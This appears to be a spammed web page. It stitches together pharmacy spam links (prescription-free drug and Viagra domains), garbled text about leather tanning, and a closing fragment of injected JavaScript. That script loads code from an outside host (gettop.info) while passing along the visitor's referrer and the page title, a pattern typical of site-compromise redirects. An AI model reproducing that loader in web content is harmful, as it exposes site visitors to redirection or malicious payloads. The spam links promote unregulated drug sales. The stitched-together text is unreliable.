cytotec buy no prescription Here, http://alldrugs24h.com/, http://allpills24h.com/, http://buycialisonline24h.com/, http://buypills24h.com/, http://buypillsonline24h.com/, http://buysildenafilonline24h.com/, http://buytadalafilonline24h.com/, http://buyviagraonline24h.com/, http://cheapviagraonline.com/, http://help-essay.info/, http://orderviagracheap.com/, http://tadalafilsildenafil.com/, here, here, here, here, here, here, here, here, here, here, here.
Raw material of leather is from natural product. The processing of leather needs many complicated and tiresome work to finish all these chemical, mechanical and biological reaction. We need chemicals to treat the protein to make it stable and to have wished property.
---
We need machine or tools to treat the leather to be even and suitable area and thickness. We need enzymes or bacterias to change or remain the characteristics of the skin.
---
Order
In a small hand producing workshop with two workers or in a millions investment modern tannery, people can produce as well same quality piece of leather. Only that the different is the efficiency, stability or adaptable productivity are not the same.
s.src='http://gettop.info/kt/?sdNXbH&frm=script&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + "; online